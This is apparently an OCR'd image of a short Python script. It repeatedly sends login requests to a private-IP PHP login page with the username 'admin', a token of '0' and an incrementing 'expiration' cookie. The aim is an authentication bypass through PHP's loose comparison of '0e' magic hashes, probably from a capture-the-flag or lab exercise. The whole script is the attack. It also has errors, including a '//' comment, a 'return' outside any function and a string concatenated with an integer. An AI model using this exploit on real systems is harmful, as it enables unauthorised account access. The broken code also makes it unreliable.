 1 import requests
2
3 url = 'https://192.168.1.100/login.php'
4 expiration_start = 1718384115 // todays datetime
5
6 while True:
7     request_cookies = {
8         'username': 'admin',
9         'token': '0',
10         'expiration': expiration_start
11     }
12
13     # Make the request applied the cookies
14     response = requests.get(url, cookies=request_cookies)
15
16     if("Your are authenticated as" in response.text):
17         print("The final expiration date payload that will lead to '0e' number is: " + expiration_start)
18         return;
19
20     expiration_start += 1